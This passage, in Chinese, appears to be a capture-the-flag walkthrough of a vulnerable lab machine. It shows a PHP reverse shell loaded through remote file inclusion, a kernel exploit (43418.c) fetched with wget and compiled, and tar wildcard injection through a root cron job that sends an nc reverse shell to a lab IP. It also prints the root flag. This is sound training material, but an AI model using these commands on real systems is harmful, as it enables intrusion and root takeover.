
$sock = fsockopen($ip, $port);

$descriptorspec = array(

0 => $sock,

1 => $sock,

2 => $sock

);

$process = proc_open('/bin/sh', $descriptorspec, $pipes);

proc_close($process);

?>

开启Apache服务 将这个反弹shell的文件复制到我们本地的网站根目录下

systemctl start apache2.service

cp reverse_shell.txt /var/www/html/reverse_shell.txt

在靶机网站中访问

http://10.10.24.215/45kra24zxs28v3yd/administrator/alerts/alertConfigField.php?urlConfig=http://10.14.92.176/reverse_shell.txt?



本机监听2333端口 成功反弹shell

python -c "import pty;pty.spawn('/bin/bash')"

这里提权有两种方法

内核版本漏洞提权



看一下内核版本

uname -a

发现是4.8.0



searchsploit找一下



使用43418.c

searchsploit -p 43418.c

cp /usr/share/exploitdb/exploits/linux/local/43418.c .

cp 43418.c /var/www/html/43418.c

在靶机上下载这个.c文件

wget 10.14.92.176/43418.c

gcc 43418.c -o pwn1

chmod +x pwn1

./pwn1

What is the root flag?

3f0372db24753accc7179a282cd6a949

tar通配符提权



在用户文件夹下发现一个backups文件夹 里面有个backup.sh 内容是使用tar将网站根目录中的所有文件和文件夹进行打包



看一下定时任务

cat /etc/crontab

看起来是每隔一分钟执行一次 而且权限还是root

两种做法 一种是反弹shell 一种直接创建一个二进制文件执行获得root权限

反弹shell

echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.11.114.143 2333 >/tmp/f" > shell.sh

touch "/var/www/html/--checkpoint-action=exec=sh shell.sh"

touch "/var/www/html/--checkpoint=1"

在监听一下

nc -lvvp 2333